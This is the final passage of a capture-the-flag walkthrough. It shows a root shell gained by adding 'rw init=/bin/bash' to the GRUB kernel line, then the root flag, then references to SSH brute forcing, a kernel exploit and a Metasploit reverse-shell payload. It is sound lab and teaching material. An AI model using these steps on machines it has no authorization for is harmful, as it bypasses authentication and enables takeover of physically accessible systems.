
Then navigate to the line starting with linux and append rw init=/bin/bash, as shown in Figure 33, to change a kernel parameter. After pressing F10, you will immediately boot into the system with a root shell, as shown in Figure 34.


Lastly, as displayed in Figure 34, we run the command exec /sbin/init to reboot the system and load into the operating system as usual. Figure 35 verifies this by showing the root login after rebooting.
Obtaining the final flag

Now that we are the root user, we can see a file called root_flag.txt, which contains the final flag. Additionally, we can view the file ctf_setup.sh to see how the CTF is made and verify that we actually got all of the flags this time. These files are also available in the ZIP file beside this document. Figure 36 shows the files in /root and the final flag.
References
For a full bibliography, see the original BibTeX file.
This task definition and summary were generated using ChatGPT from the original bullet points. ↩︎
GeeksforGeeks. How to use Hydra to BruteForce SSH Connections? source ↩︎
GeeksforGeeks. find command in Linux Linux Tutorial. source ↩︎
Uppin, C. M. Series of CTF machines Walkthrough #4 Linux Privilege Escalation (Enumeration). source ↩︎ ↩︎
Uppin, C. M. Series of CTF machines Walkthrough #5 Linux Privilege Escalation using Kernel Exploit. source ↩︎
Uppin, C. M. Series of CTF machines Walkthrough #7 Linux Privilege Escalation using SUID permissions. source ↩︎
Uppin, C. M. Series of CTF machines Walkthrough #6 Linux Privilege Escalation using SUDO permissions. source ↩︎
Qualys Corporation. Linux Kernel - ’ldso_hwcap Stack Clash’ Local Privilege Escalation. source ↩︎
metasploit-framework/documentation/modules/payload/linux/x86/meterpreter/reverse_tcp.md at master · rapid7/metasploit-framework. source ↩︎
LinuxConfig. Recover - Reset Forgotten Linux Root Password. source ↩︎